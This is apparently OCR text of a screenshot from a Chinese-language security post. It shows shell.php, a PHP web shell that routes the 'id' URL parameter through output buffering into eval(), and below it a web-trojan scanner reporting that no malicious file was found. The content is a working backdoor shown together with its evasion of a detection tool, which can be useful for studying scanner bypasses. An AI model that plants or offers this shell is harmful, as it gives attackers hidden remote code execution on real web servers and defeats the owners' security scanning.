 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
ob_start();
echo "/*aaaaaa*/".$_GET["id"];
eval(ob_get_contents());
ob_flush();
;
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名